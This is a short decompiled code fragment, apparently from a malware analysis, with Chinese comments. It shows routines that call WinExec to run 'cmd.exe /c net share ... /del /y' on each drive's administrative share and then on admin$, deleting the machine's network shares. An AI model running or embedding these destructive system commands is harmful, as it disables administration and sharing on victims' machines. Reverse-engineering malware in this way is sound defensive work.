 v6 = __readfsdword(0);
__writefsdword(0, &v6);
sub_4075A4(v6, &loc_40CE80, &savedregs, a1, 0);
v1 = sub_403ECC(v10);
if ( v1 >= 1 )
{
do
{
v2 = *(v10 + v1 - 1);
sub_403E2C(&v8);
sub_403F8C(v3, 3, "$ /del /y", v8, "cmd.exe /c net share ");// 中断共享连接
v4 = sub_4040CC(v9);
WinExec(v4, 0);
--v1;
}
while ( v1 );
}
WinExec("cmd.exe /c net share admin$ /del /y", 0);// 删除网络共享
__writefsdword(0, v6);
v7 = &loc_40CE87;
return sub_403C68(&v8, 3);
}